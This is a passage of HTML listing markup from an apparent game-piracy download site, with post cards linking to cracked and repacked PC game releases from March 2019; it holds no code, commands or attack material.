											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/city-of-brass-alchemists-draft-codex/" title="Download City of Brass Alchemists Draft-CODEX + Update v1.5.1-CODEX"  itemprop="headline" itemprop="name">
													Download City of Brass Alchemists Draft-CODEX + Update v1.5.1-CODEX												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-30T17:51:15+01:00">
																30/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-30T17:51:15+01:00">30 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37172 post type-post status-publish format-standard hentry category-action category-casual category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-37172">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-akuto-showdown-ali213/" title="Download Akuto Showdown-ALI213" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Akuto-Showdown-Free-Download.jpg" src='[data-uri]' alt="Download Akuto Showdown-ALI213"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/casual/" title="Casual" rel="tag">Casual</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-akuto-showdown-ali213/" title="Download Akuto Showdown-ALI213"  itemprop="headline" itemprop="name">
													Download Akuto Showdown-ALI213												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-03-29" class="published updated" title="2019-03-29T23:25:26+01:00">
																29/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-29T23:25:26+01:00">29 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37133 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-37133">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/the-world-next-door/" title="Download The World Next Door-Razor1911" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/The-World-Next-Door-Free-Download.jpg" src='[data-uri]' alt="Download The World Next Door-Razor1911"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/the-world-next-door/" title="Download The World Next Door-Razor1911"  itemprop="headline" itemprop="name">
													Download The World Next Door-Razor1911												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-29T21:28:08+01:00">
																29/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-29T21:28:08+01:00">29 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37120 post type-post status-publish format-standard hentry category-action category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-37120">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-raid-on-the-ruhr-plaza/" title="Download Raid on the Ruhr-PLAZA" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Raid-on-the-Ruhr-Free-Download.jpg" src='[data-uri]' alt="Download Raid on the Ruhr-PLAZA"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-raid-on-the-ruhr-plaza/" title="Download Raid on the Ruhr-PLAZA"  itemprop="headline" itemprop="name">
													Download Raid on the Ruhr-PLAZA												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-29T19:18:01+01:00">
																29/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-29T19:18:01+01:00">29 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37093 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-37093">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/ghost-of-a-tale/" title="Download Ghost Of A Tale v8.33-Razor1911" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Ghost-of-a-Tale-Free-Download.jpg" src='[data-uri]' alt="Download Ghost Of A Tale v8.33-Razor1911"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/ghost-of-a-tale/" title="Download Ghost Of A Tale v8.33-Razor1911"  itemprop="headline" itemprop="name">
													Download Ghost Of A Tale v8.33-Razor1911												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-29T01:09:20+01:00">
																29/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-29T01:09:20+01:00">29 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37083 post type-post status-publish format-standard hentry category-action category-adventure category-early-access category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-37083">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-project-downfall-early-access/" title="Download Project Downfall Early Access" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Project-Downfall-Free-Download.jpg" src='[data-uri]' alt="Download Project Downfall Early Access"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" rel="tag">Early Access</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-project-downfall-early-access/" title="Download Project Downfall Early Access"  itemprop="headline" itemprop="name">
													Download Project Downfall Early Access												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-29T00:59:36+01:00">
																29/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-29T00:59:36+01:00">29 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37074 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-37074">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-at-home-darksiders/" title="Download At Home-DARKSiDERS" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/header-8.jpg" src='[data-uri]' alt="Download At Home-DARKSiDERS"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-at-home-darksiders/" title="Download At Home-DARKSiDERS"  itemprop="headline" itemprop="name">
													Download At Home-DARKSiDERS												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-29T00:31:59+01:00">
																29/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-29T00:31:59+01:00">29 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37050 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-37050">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-windscape-x64-darksiders/" title="Download Windscape x64-DARKSiDERS" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Windscape-Free-Download.jpg" src='[data-uri]' alt="Download Windscape x64-DARKSiDERS"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-windscape-x64-darksiders/" title="Download Windscape x64-DARKSiDERS"  itemprop="headline" itemprop="name">
													Download Windscape x64-DARKSiDERS												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-29T00:09:41+01:00">
																29/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-29T00:09:41+01:00">29 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37039 post type-post status-publish format-standard hentry category-action category-adventure category-casual category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-37039">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-urban-justice-ali213/" title="Download Urban Justice-ALI213" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Urban-Justice-Free-Download.jpg" src='[data-uri]' alt="Download Urban Justice-ALI213"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/casual/" title="Casual" rel="tag">Casual</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-urban-justice-ali213/" title="Download Urban Justice-ALI213"  itemprop="headline" itemprop="name">
													Download Urban Justice-ALI213												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-03-28" class="published updated" title="2019-03-28T23:57:51+01:00">
																28/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-28T23:57:51+01:00">28 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-35055 post type-post status-publish format-standard hentry category-action category-indie category-pc-games category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-35055">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/mushroom-wars-2/" title="Download Mushroom Wars 2 Episode 3 Red and Furious-CODEX + Update v3.1.1b-CODEX" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/02/header-3.jpg" src='[data-uri]' alt="Download Mushroom Wars 2 Episode 3 Red and Furious-CODEX + Update v3.1.1b-CODEX"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/mushroom-wars-2/" title="Download Mushroom Wars 2 Episode 3 Red and Furious-CODEX + Update v3.1.1b-CODEX"  itemprop="headline" itemprop="name">
													Download Mushroom Wars 2 Episode 3 Red and Furious-CODEX + Update v3.1.1b-CODEX												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-28T23:45:58+01:00">
																28/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-28T23:45:58+01:00">28 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37025 post type-post status-publish format-standard hentry category-adventure category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-37025">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/the-walking-dead-the-final-season-fitgirl-repack/" title="Download The Walking Dead The Final Season (All Episodes, 1-4) FitGirl Repack" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2018/08/The-Walking-Dead-The-Final-Season-Free-Download.jpg" src='[data-uri]' alt="Download The Walking Dead The Final Season (All Episodes, 1-4) FitGirl Repack"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/the-walking-dead-the-final-season-fitgirl-repack/" title="Download The Walking Dead The Final Season (All Episodes, 1-4) FitGirl Repack"  itemprop="headline" itemprop="name">
													Download The Walking Dead The Final Season (All Episodes, 1-4) FitGirl Repack												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-28T22:08:36+01:00">
																28/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-28T22:08:36+01:00">28 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-36998 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-36998">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/the-scuttle-hoodlum/" title="Download The Scuttle-HOODLUM" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/The-Scuttle-Free-Download.jpg" src='[data-uri]' alt="Download The Scuttle-HOODLUM"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/the-scuttle-hoodlum/" title="Download The Scuttle-HOODLUM"  itemprop="headline" itemprop="name">
													Download The Scuttle-HOODLUM												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-28T01:41:26+01:00">
																28/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-28T01:41:26+01:00">28 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-36986 post type-post status-publish format-standard hentry category-adventure category-indie category-pc-games category-simulation" >
								<div class="post-excerpt post-body entry-content" id="post-36986">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-where-the-bees-make-honey-darksiders/" title="Download Where the Bees Make Honey-DARKSiDERS" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Where-the-Bees-Make-Honey-Free-Download.jpg" src='[data-uri]' alt="Download Where the Bees Make Honey-DARKSiDERS"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-where-the-bees-make-honey-darksiders/" title="Download Where the Bees Make Honey-DARKSiDERS"  itemprop="headline" itemprop="name">
													Download Where the Bees Make Honey-DARKSiDERS												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-28T00:45:46+01:00">
																28/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-28T00:45:46+01:00">28 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-36953 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-36953">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-seven-enhanced-edition-reloaded/" title="Download Seven Enhanced Edition-RELOADED" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/header-6.jpg" src='[data-uri]' alt="Download Seven Enhanced Edition-RELOADED"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-seven-enhanced-edition-reloaded/" title="Download Seven Enhanced Edition-RELOADED"  itemprop="headline" itemprop="name">
													Download Seven Enhanced Edition-RELOADED												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-03-27" class="published updated" title="2019-03-27T19:17:23+01:00">
																27/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-27T19:17:23+01:00">27 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-22177 post type-post status-publish format-standard hentry category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-22177">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/the-walking-dead-the-final-season-repack-xatab/" title="Download The Walking Dead The Final Season Episode 1-4 Xatab repack" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2018/08/The-Walking-Dead-The-Final-Season-Free-Download.jpg" src='[data-uri]' alt="Download The Walking Dead The Final Season Episode 1-4 Xatab repack"/>
										</a>
										<div class="labelpost">
																					</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/the-walking-dead-the-final-season-repack-xatab/" title="Download The Walking Dead The Final Season Episode 1-4 Xatab repack"  itemprop="headline" itemprop="name">
													Download The Walking Dead The Final Season Episode 1-4 Xatab repack												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-27T18:55:53+01:00">
																27/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-27T18:55:53+01:00">27 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-35067 post type-post status-publish format-standard hentry category-action category-adventure category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-35067">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-yakuza-kiwami-codex/" title="Download Yakuza Kiwami-CODEX + Update v5-CODEX + Crack Only" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/02/capsule_616x353.jpg" src='[data-uri]' alt="Download Yakuza Kiwami-CODEX + Update v5-CODEX + Crack Only"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-yakuza-kiwami-codex/" title="Download Yakuza Kiwami-CODEX + Update v5-CODEX + Crack Only"  itemprop="headline" itemprop="name">
													Download Yakuza Kiwami-CODEX + Update v5-CODEX + Crack Only												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-27T18:49:00+01:00">
																27/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-27T18:49:00+01:00">27 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-36910 post type-post status-publish format-standard hentry category-adventure category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-36910">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-through-abandoned-the-refuge-darksiders/" title="Download Through Abandoned The Refuge-DARKSiDERS" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Through-Abandoned-The-Refuge-Free-Download.jpg" src='[data-uri]' alt="Download Through Abandoned The Refuge-DARKSiDERS"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
